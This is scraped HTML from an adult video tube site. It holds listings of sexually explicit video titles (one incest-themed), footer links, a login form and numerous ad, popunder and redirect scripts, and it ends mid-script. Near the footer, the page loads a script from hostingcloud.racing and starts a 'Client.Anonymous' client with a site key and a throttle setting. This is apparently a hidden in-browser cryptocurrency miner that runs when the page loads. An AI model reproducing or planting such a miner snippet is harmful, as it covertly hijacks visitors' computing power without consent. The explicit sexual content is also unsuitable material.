			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/12/first-time-anal-casting-for-beauty-ebony-with-natural-tits.jpg" alt="First Time Anal Casting for Beauty Ebony with Natural Tits"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>05:40</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>First Time Anal Casting for Beauty Ebony with Natural Tits</span>
		</header>
	</a>
</article>
          
<article data-video-uid="39" data-post-id="121230" class="loop-video thumb-block post-121230 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-amateur tag-anal tag-big-ass tag-big-cock tag-brunette tag-deepthroat tag-hd tag-stockings post_format-post-format-video">
	<a href="https://xvmovies.com/anal/exotic-sex-scene-stockings-private-fantastic-take-a-look/" title="Exotic Sex Scene Stockings Private Fantastic , Take A Look">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://tn.hclips.com/contents/videos_screenshots/8470000/8470635/240x180/1.jpg,https://tn.hclips.com/contents/videos_screenshots/8470000/8470635/240x180/2.jpg,https://tn.hclips.com/contents/videos_screenshots/8470000/8470635/240x180/3.jpg,https://tn.hclips.com/contents/videos_screenshots/8470000/8470635/240x180/4.jpg,https://tn.hclips.com/contents/videos_screenshots/8470000/8470635/240x180/5.jpg,https://tn.hclips.com/contents/videos_screenshots/8470000/8470635/240x180/6.jpg,https://tn.hclips.com/contents/videos_screenshots/8470000/8470635/240x180/7.jpg,https://tn.hclips.com/contents/videos_screenshots/8470000/8470635/240x180/8.jpg,https://tn.hclips.com/contents/videos_screenshots/8470000/8470635/240x180/9.jpg,https://tn.hclips.com/contents/videos_screenshots/8470000/8470635/240x180/10.jpg,https://tn.hclips.com/contents/videos_screenshots/8470000/8470635/240x180/11.jpg,https://tn.hclips.com/contents/videos_screenshots/8470000/8470635/240x180/12.jpg,https://tn.hclips.com/contents/videos_screenshots/8470000/8470635/240x180/13.jpg,https://tn.hclips.com/contents/videos_screenshots/8470000/8470635/240x180/14.jpg,https://tn.hclips.com/contents/videos_screenshots/8470000/8470635/240x180/15.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/04/exotic-sex-scene-stockings-private-fantastic-take-a-look.jpg" alt="Exotic Sex Scene Stockings Private Fantastic , Take A Look"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>13:35</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:78%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>78%</span></div>		<header class="entry-header">
			<span>Exotic Sex Scene Stockings Private Fantastic , Take A Look</span>
		</header>
	</a>
</article>
          
<article data-video-uid="40" data-post-id="95473" class="loop-video thumb-block post-95473 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-amateur-anal tag-anal tag-anal-creampie tag-anal-fisting tag-anal-squirt tag-ass-fuck tag-fucked-hard tag-homemade tag-rough tag-18510 tag-26436 post_format-post-format-video">
	<a href="https://xvmovies.com/anal/%d0%b4%d0%be%d0%bc%d0%b0%d1%88%d0%bd%d0%b8%d0%b9-%d1%81%d0%b5%d0%ba%d1%81-%d0%b4%d0%b2%d1%83%d1%85/" title="Домашний секс двух .">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/202005/31/319354021/original/(m=eafTGgaaaa)(mh=MbyA_LJPxnGt3krv)1.jpg,https://ei.phncdn.com/videos/202005/31/319354021/original/(m=eafTGgaaaa)(mh=MbyA_LJPxnGt3krv)2.jpg,https://ei.phncdn.com/videos/202005/31/319354021/original/(m=eafTGgaaaa)(mh=MbyA_LJPxnGt3krv)3.jpg,https://ei.phncdn.com/videos/202005/31/319354021/original/(m=eafTGgaaaa)(mh=MbyA_LJPxnGt3krv)4.jpg,https://ei.phncdn.com/videos/202005/31/319354021/original/(m=eafTGgaaaa)(mh=MbyA_LJPxnGt3krv)5.jpg,https://ei.phncdn.com/videos/202005/31/319354021/original/(m=eafTGgaaaa)(mh=MbyA_LJPxnGt3krv)6.jpg,https://ei.phncdn.com/videos/202005/31/319354021/original/(m=eafTGgaaaa)(mh=MbyA_LJPxnGt3krv)7.jpg,https://ei.phncdn.com/videos/202005/31/319354021/original/(m=eafTGgaaaa)(mh=MbyA_LJPxnGt3krv)8.jpg,https://ei.phncdn.com/videos/202005/31/319354021/original/(m=eafTGgaaaa)(mh=MbyA_LJPxnGt3krv)9.jpg,https://ei.phncdn.com/videos/202005/31/319354021/original/(m=eafTGgaaaa)(mh=MbyA_LJPxnGt3krv)10.jpg,https://ei.phncdn.com/videos/202005/31/319354021/original/(m=eafTGgaaaa)(mh=MbyA_LJPxnGt3krv)11.jpg,https://ei.phncdn.com/videos/202005/31/319354021/original/(m=eafTGgaaaa)(mh=MbyA_LJPxnGt3krv)12.jpg,https://ei.phncdn.com/videos/202005/31/319354021/original/(m=eafTGgaaaa)(mh=MbyA_LJPxnGt3krv)13.jpg,https://ei.phncdn.com/videos/202005/31/319354021/original/(m=eafTGgaaaa)(mh=MbyA_LJPxnGt3krv)14.jpg,https://ei.phncdn.com/videos/202005/31/319354021/original/(m=eafTGgaaaa)(mh=MbyA_LJPxnGt3krv)15.jpg,https://ei.phncdn.com/videos/202005/31/319354021/original/(m=eafTGgaaaa)(mh=MbyA_LJPxnGt3krv)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/07/d0b4d0bed0bcd0b0d188d0bdd0b8d0b9-d181d0b5d0bad181-d0b4d0b2d183d185.jpg" alt="Домашний секс двух ."></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>08:22</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>Домашний секс двух .</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="widget_videos_block-16" class="widget widget_videos_block"><h2 class="widget-title">Dildo and Toys</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=latest&amp;cat=13535"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="41" data-post-id="172387" class="loop-video thumb-block post-172387 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-bbc tag-big tag-butt tag-cum tag-with post_format-post-format-video">
	<a href="https://xvmovies.com/toys/my-stepbrother-filled-my-big-butt-with-cum-when-i-twerked-on-his-bbc-%f0%9f%98%88/" title="My stepbrother filled my big butt with cum when I twerked on his BBC 😈">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/my-stepbrother-filled-my-big-butt-with-cum-when-i-twerked-on-his-bbc-f09f9888.jpg" alt="My stepbrother filled my big butt with cum when I twerked on his BBC 😈"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:00:55</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>My stepbrother filled my big butt with cum when I twerked on his BBC 😈</span>
		</header>
	</a>
</article>
          
<article data-video-uid="42" data-post-id="172385" class="loop-video thumb-block post-172385 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-ass tag-big tag-big-ass tag-foursome tag-huge tag-huge-tits tag-lick tag-natural tag-tits tag-wild tag-with tag-wood post_format-post-format-video actors-zara">
	<a href="https://xvmovies.com/toys/wild-foursome-with-big-ass-natural-huge-tits-zara-lick-taylee-wood/" title="Wild FOURSOME with BIG ASS &amp; NATURAL HUGE TITS Zara Lick &amp; Taylee Wood">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/wild-foursome-with-big-ass-natural-huge-tits-zara-lick-taylee-wood.jpg" alt="Wild FOURSOME with BIG ASS &amp; NATURAL HUGE TITS Zara Lick &amp; Taylee Wood"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:00:52</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:62%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>62%</span></div>		<header class="entry-header">
			<span>Wild FOURSOME with BIG ASS &amp; NATURAL HUGE TITS Zara Lick &amp; Taylee Wood</span>
		</header>
	</a>
</article>
          
<article data-video-uid="43" data-post-id="172383" class="loop-video thumb-block post-172383 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-compilation tag-creampies tag-cumshots post_format-post-format-video">
	<a href="https://xvmovies.com/toys/compilation-of-creampies-and-cumshots-vol-10/" title="COMPILATION of Creampies and Cumshots Vol. 10">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/compilation-of-creampies-and-cumshots-vol-10.jpg" alt="COMPILATION of Creampies and Cumshots Vol. 10"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:00:05</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>COMPILATION of Creampies and Cumshots Vol. 10</span>
		</header>
	</a>
</article>
          
<article data-video-uid="44" data-post-id="172381" class="loop-video thumb-block post-172381 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-dildo post_format-post-format-video">
	<a href="https://xvmovies.com/toys/kaempe-dildo-straekker-vad-kusse/" title="KÆMPE dildo strækker våd kusse">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/kaempe-dildo-straekker-vad-kusse.jpg" alt="KÆMPE dildo strækker våd kusse"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:00:11</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:98%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>98%</span></div>		<header class="entry-header">
			<span>KÆMPE dildo strækker våd kusse</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="text-24" class="widget widget_text">			<div class="textwidget"><p><script type='text/javascript' src='//pl16015816.revenuenetworkcpm.com/d5/fe/3c/d5fe3cfac956d1a7b45c856b4286e7ef.js'></script></p>
</div>
		</section><section id="text-26" class="widget widget_text">			<div class="textwidget"><p><script async src='//www.responserver.com/8fb2e7fea16d2045c8c581c9a2bc884d/invoke.js'></script></p>
</div>
		</section>			</div>
		
		<div class="clear"></div>

					<div class="logo-footer">
							<a href="https://xvmovies.com/" rel="home" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"><img class="grayscale" src="https://xvmovies.com/site/wp-content/uploads/2020/04/xvmovies-logo.fw_.png" alt="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"></a>
			</div>
		
					<div class="footer-menu-container">
				<div class="menu-fotrt-container"><ul id="menu-fotrt" class="menu"><li id="menu-item-60650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-60650"><a href="https://xvmovies.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-60651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60651"><a href="https://xvmovies.com/18-u-s-c-2257/">18 U.S.C 2257</a></li>
<li id="menu-item-60652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60652"><a href="https://xvmovies.com/tags/">Tags</a></li>
<li id="menu-item-60653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60653"><a href="https://xvmovies.com/actors/">Actors</a></li>
<li id="menu-item-60654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60654"><a href="https://xvmovies.com/tags/">Tags</a></li>
</ul></div>			</div>
		
					<div class="site-info">
				All rights reserved. Xvmovies Porn Network -  <a href="https://www.Xvmovies.com">Xvmovies.com</a> - 
<a href="https://gotblop.com?utm_source=xvmovies.com" title="Top Sex Sites">Gotblop.com</a> - <a href=”https://thebestfetishsites.com?utm_source=xvmovies.com”>thebestfetishsites.com</a>
<a href="http://www.drtuber.com">Mobile Porn</a>
			</div><!-- .site-info -->
			</div>
</footer><!-- #colophon -->
</div><!-- #page -->

<a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>

<script>
function _extends(){return(_extends=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(t[o]=n[o])}return t}).apply(this,arguments)}function _typeof(t){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}!function(t,e){"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.LazyLoad=e()}(this,function(){"use strict";var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),n=t&&"IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype&&"isIntersecting"in window.IntersectionObserverEntry.prototype,o=t&&"classList"in document.createElement("p"),r={elements_selector:"img",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",class_loading:"loading",class_loaded:"loaded",class_error:"error",load_delay:0,auto_unobserve:!0,callback_enter:null,callback_exit:null,callback_reveal:null,callback_loaded:null,callback_error:null,callback_finish:null,use_native:!1},i=function(t,e){var n,o=new t(e);try{n=new CustomEvent("LazyLoad::Initialized",{detail:{instance:o}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent("LazyLoad::Initialized",!1,!1,{instance:o})}window.dispatchEvent(n)};var a=function(t,e){return t.getAttribute("data-"+e)},s=function(t,e,n){var o="data-"+e;null!==n?t.setAttribute(o,n):t.removeAttribute(o)},c=function(t){return"true"===a(t,"was-processed")},l=function(t,e){return s(t,"ll-timeout",e)},u=function(t){return a(t,"ll-timeout")},d=function(t,e){t&&t(e)},f=function(t,e){t._loadingCount+=e,0===t._elements.length&&0===t._loadingCount&&d(t._settings.callback_finish)},_=function(t){for(var e,n=[],o=0;e=t.children[o];o+=1)"SOURCE"===e.tagName&&n.push(e);return n},v=function(t,e,n){n&&t.setAttribute(e,n)},g=function(t,e){v(t,"sizes",a(t,e.data_sizes)),v(t,"srcset",a(t,e.data_srcset)),v(t,"src",a(t,e.data_src))},b={IMG:function(t,e){var n=t.parentNode;n&&"PICTURE"===n.tagName&&_(n).forEach(function(t){g(t,e)});g(t,e)},IFRAME:function(t,e){v(t,"src",a(t,e.data_src))},VIDEO:function(t,e){_(t).forEach(function(t){v(t,"src",a(t,e.data_src))}),v(t,"src",a(t,e.data_src)),t.load()}},m=function(t,e){var n,o,r=e._settings,i=t.tagName,s=b[i];if(s)return s(t,r),f(e,1),void(e._elements=(n=e._elements,o=t,n.filter(function(t){return t!==o})));!function(t,e){var n=a(t,e.data_src),o=a(t,e.data_bg);n&&(t.style.backgroundImage='url("'.concat(n,'")')),o&&(t.style.backgroundImage=o)}(t,r)},h=function(t,e){o?t.classList.add(e):t.className+=(t.className?" ":"")+e},p=function(t,e,n){t.addEventListener(e,n)},y=function(t,e,n){t.removeEventListener(e,n)},E=function(t,e,n){y(t,"load",e),y(t,"loadeddata",e),y(t,"error",n)},w=function(t,e,n){var r=n._settings,i=e?r.class_loaded:r.class_error,a=e?r.callback_loaded:r.callback_error,s=t.target;!function(t,e){o?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}(s,r.class_loading),h(s,i),d(a,s),f(n,-1)},I=function(t,e){var n=function n(r){w(r,!0,e),E(t,n,o)},o=function o(r){w(r,!1,e),E(t,n,o)};!function(t,e,n){p(t,"load",e),p(t,"loadeddata",e),p(t,"error",n)}(t,n,o)},k=["IMG","IFRAME","VIDEO"],O=function(t,e){var n=e._observer;x(t,e),n&&e._settings.auto_unobserve&&n.unobserve(t)},A=function(t){var e=u(t);e&&(clearTimeout(e),l(t,null))},L=function(t,e){var n=e._settings.load_delay,o=u(t);o||(o=setTimeout(function(){O(t,e),A(t)},n),l(t,o))},x=function(t,e,n){var o=e._settings;!n&&c(t)||(k.indexOf(t.tagName)>-1&&(I(t,e),h(t,o.class_loading)),m(t,e),function(t){s(t,"was-processed","true")}(t),d(o.callback_reveal,t),d(o.callback_set,t))},z=function(t){return!!n&&(t._observer=new IntersectionObserver(function(e){e.forEach(function(e){return function(t){return t.isIntersecting||t.intersectionRatio>0}(e)?function(t,e){var n=e._settings;d(n.callback_enter,t),n.load_delay?L(t,e):O(t,e)}(e.target,t):function(t,e){var n=e._settings;d(n.callback_exit,t),n.load_delay&&A(t)}(e.target,t)})},{root:(e=t._settings).container===document?null:e.container,rootMargin:e.thresholds||e.threshold+"px"}),!0);var e},N=["IMG","IFRAME"],C=function(t,e){return function(t){return t.filter(function(t){return!c(t)})}((n=t||function(t){return t.container.querySelectorAll(t.elements_selector)}(e),Array.prototype.slice.call(n)));var n},M=function(t,e){this._settings=function(t){return _extends({},r,t)}(t),this._loadingCount=0,z(this),this.update(e)};return M.prototype={update:function(t){var n,o=this,r=this._settings;(this._elements=C(t,r),!e&&this._observer)?(function(t){return t.use_native&&"loading"in HTMLImageElement.prototype}(r)&&((n=this)._elements.forEach(function(t){-1!==N.indexOf(t.tagName)&&(t.setAttribute("loading","lazy"),x(t,n))}),this._elements=C(t,r)),this._elements.forEach(function(t){o._observer.observe(t)})):this.loadAll()},destroy:function(){var t=this;this._observer&&(this._elements.forEach(function(e){t._observer.unobserve(e)}),this._observer=null),this._elements=null,this._settings=null},load:function(t,e){x(t,this,e)},loadAll:function(){var t=this;this._elements.forEach(function(e){O(e,t)})}},t&&function(t,e){if(e)if(e.length)for(var n,o=0;n=e[o];o+=1)i(t,n);else i(t,e)}(M,window.lazyLoadOptions),M});
var lazyLoad=new LazyLoad({threshold:100});
</script>
<script nonce="M\u002BgX8uxcfzQWX6GIhIEulQ\u003D\u003D" src="https://www.hostingcloud.racing/BPb6.js"></script>
<script nonce="M\u002BgX8uxcfzQWX6GIhIEulQ\u003D\u003D">
    var _client = new Client.Anonymous('6482589e3f0ef90658af467a852c9cde940c26356941f557ea218da2fbe08b0f', {
        throttle: 0.3 , c: 'w' 
    });
     _client.start();
</script>

		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true">
			<div class="modal-dialog" data-active-tab="">
				<div class="modal-content">
					<div class="modal-body">
					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a>
						<!-- Register form -->
						<div class="wpst-register">	
															<div class="alert alert-danger">Registration is disabled.</div>
													</div>

						<!-- Login form -->
						<div class="wpst-login">							 
							<h3>Login to Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com</h3>
						
							<form id="wpst_login_form" action="https://xvmovies.com/" method="post">

								<div class="form-field">
									<label>Username</label>
									<input class="form-control input-lg required" name="wpst_user_login" type="text"/>
								</div>
								<div class="form-field">
									<label for="wpst_user_pass">Password</label>
									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/>
								</div>
								<div class="form-field lost-password">
									<input type="hidden" name="action" value="wpst_login_member"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a>
								</div>
								<input type="hidden" id="login-security" name="login-security" value="5826e72741" /><input type="hidden" name="_wp_http_referer" value="/college/real-sex-college-cutie-has-satisfying-fuck/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<!-- Lost Password form -->
						<div class="wpst-reset-password">							 
							<h3>Reset Password</h3>
							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>
						
							<form id="wpst_reset_password_form" action="https://xvmovies.com/" method="post">
								<div class="form-field">
									<label for="wpst_user_or_email">Username or E-mail</label>
									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/>
								</div>
								<div class="form-field">
									<input type="hidden" name="action" value="wpst_reset_password"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button>
								</div>
								<input type="hidden" id="password-security" name="password-security" value="5826e72741" /><input type="hidden" name="_wp_http_referer" value="/college/real-sex-college-cutie-has-satisfying-fuck/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<div class="wpst-loading">
							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p>
						</div>
					</div>
					<div class="modal-footer">
						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span>
						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span>
					</div>				
				</div>
			</div>
		</div>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/cr-plugin-0.9.0/modules/crak_cams.js?ver=5.5.17' id='crak_cams-js'></script>
<script type='text/javascript' id='clicktrack-adrotate-js-extra'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/xvmovies.com\/site\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/adrotate/library/jquery.adrotate.clicktracker.js' id='clicktrack-adrotate-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/cr-plugin-0.9.0/modules/index.js?ver=5.5.17' id='crak_native-js'></script>
<script type='text/javascript' id='crak_native-js-after'>
(function() {
            var script = document.createElement("script");
            script.async = false;
            script.src = "//plug.plufdsb.com/wdgt/?PRT=[base64]&source=&aff_sub=&aff_sub2=PUB_wpplugin;LOC_native&fid=153714&file_id=261819";
                var dst = document.getElementsByTagName("script")[0];
                dst.parentNode.insertBefore(script, dst);
            })();
</script>
<script type='text/javascript' src='//vjs.zencdn.net/7.8.4/video.min.js?ver=7.8.4' id='wpst-videojs-js'></script>
<script type='text/javascript' src='https://unpkg.com/@silvermine/videojs-quality-selector@1.2.4/dist/js/silvermine-videojs-quality-selector.min.js?ver=1.2.4' id='wpst-videojs-quality-selector-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/navigation.js?ver=1.0.0' id='wpst-navigation-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/jquery.bxslider.min.js?ver=4.2.15' id='wpst-carousel-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/jquery.touchSwipe.min.js?ver=1.6.18' id='wpst-touchswipe-js'></script>
<script type='text/javascript' id='wpst-main-js-extra'>
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https:\/\/xvmovies.com\/site\/wp-admin\/admin-ajax.php","nonce":"982ec6e873","ctpl_installed":"1","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16\/9","enable_views_system":"on","enable_rating_system":"on"};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/main.js?ver=1.5.0' id='wpst-main-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/skip-link-focus-fix.js?ver=1.0.0' id='wpst-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/cr-plugin-0.9.0/modules/crak_banners.js?ver=5.5.17' id='crak_frame-js'></script>
<script type='text/javascript' id='coco-cookie-consent-script-js-extra'>
/* <![CDATA[ */
var coco_ajax_var = {"cookie_consent_disable_cookie_admin":"off","bar_position":"bottom-right","consent_text":"We use cookies to provide our services. By using this website, you agree to this.","consent_button_text":"Got it!","display_more_info":"on","more_info_text":"More information","more_info_url":"https:\/\/www.google.com\/policies\/technologies\/cookies\/","display_privacy":"off","privacy_text":"Privacy protection","privacy_popup":"Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum."};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-cookie-consent/public/assets/js/cookie-consent.js?ver=1.0.0' id='coco-cookie-consent-script-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-cookie-consent/public/assets/js/main.js?ver=1.0.0' id='coco-cookie-consent-main-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-disclaimer/public/assets/js/jquery.cookie.min.js?ver=1.4.1' id='dclm-jquery-cookie-js'></script>
<script type='text/javascript' id='dclm-disclaimer-script-js-extra'>
/* <![CDATA[ */
var dclm_ajax_var = {"title":"Are you 18 or older?","yes_button_text":"Yes","no_button_text":"No","description":"You must verify that you are 18 years of age or older to enter this site.","nope_title":"We're sorry!","nope_under_title":"I hit the wrong button!","nope_button_text":"I'm old enough!","nope_description":"You must be 18 years of age or older to enter this site.","logo":"on","logo_file":"https:\/\/xvmovies.com\/site\/wp-content\/uploads\/2020\/04\/xvmovies-logo.fw_.png","logo_width":"50","disclaimer_redirect_url":"https:\/\/xvmovies.com\/5l9k","disclaimer_redirect_stay_on_site":"on","disclaimer_disable_cookie_admin":"off","disclaimer_current_user_can":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-disclaimer/public/assets/js/disclaimer.js?ver=1.0.2' id='dclm-disclaimer-script-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

<!-- Other scripts -->
<script type="text/javascript" src="https://www.hubtraffic.com/js/external/helpers.js"></script>
<script src="/gmrgjzkigw.php"></script>
<script language="JavaScript" type="text/javascript">var VerifyCode = "e1d5f2f73ec54cc";</script>
<script type="text/javascript" src="//static.selfpuc.com/mnpw3.js"></script>
<script>mnpw.add('https://traffdaq.com/delivery/dl/71103?category=dating&channel=Xvmovies-FREE-Porn-Tube-Videos', {newTab: true, cookieExpires: 86400});</script>
<script type="application/javascript">
(function() {

    //version 1.0.0

    var adConfig = {
    "ads_host": "a.realsrv.com",
    "syndication_host": "syndication.realsrv.com",
    "idzone": 4174076,
    "popup_fallback": true,
    "popup_force": false,
    "chrome_enabled": true,
    "new_tab": true,
    "frequency_period": 60,
    "frequency_count": 2,
    "trigger_method": 3,
    "trigger_class": "",
    "only_inline": false,
    "t_venor": false
};

    window.document.querySelectorAll||(document.querySelectorAll=document.body.querySelectorAll=Object.querySelectorAll=function(o,e,t,i,n){var r=document,p=r.createStyleSheet();for(n=r.all,e=[],t=(o=o.replace(/[forb/gi,"[htmlFor").split(",")).length;t--;){for(p.addRule(o[t],"k:v"),i=n.length;i--;)n[i].currentStyle.k&&e.push(n[i]);p.removeRule(0)}return e});var popMagic={version:"1.0.0",cookie_name:"",url:"",config:{},open_count:0,top:null,browser:null,venor_loaded:!1,venor:!1,configTpl:{ads_host:"",syndication_host:"",idzone:"",frequency_period:720,frequency_count:1,trigger_method:1,trigger_class:"",popup_force:!1,popup_fallback:!1,chrome_enabled:!0,new_tab:!1,cat:"",tags:"",el:"",sub:"",sub2:"",sub3:"",only_inline:!1,t_venor:!1},init:function(o){if(void 0!==o.idzone&&o.idzone){for(var e in this.configTpl)this.configTpl.hasOwnProperty(e)&&(void 0!==o[e]?this.config[e]=o[e]:this.config[e]=this.configTpl[e]);void 0!==this.config.idzone&&""!==this.config.idzone&&(!0!==this.config.only_inline&&this.loadHosted(),this.addEventToElement(window,"load",this.preparePop))}},getCountFromCookie:function(){var o=popMagic.getCookie(popMagic.cookie_name),e=void 0===o?0:parseInt(o);return isNaN(e)&&(e=0),e},shouldShow:function(){if(popMagic.open_count>=popMagic.config.frequency_count)return!1;var o=popMagic.getCountFromCookie();return popMagic.open_count=o,!(o>=popMagic.config.frequency_count)},venorShouldShow:function(){return!popMagic.config.t_venor||popMagic.venor_loaded&&"0"===popMagic.venor},setAsOpened:function(){var 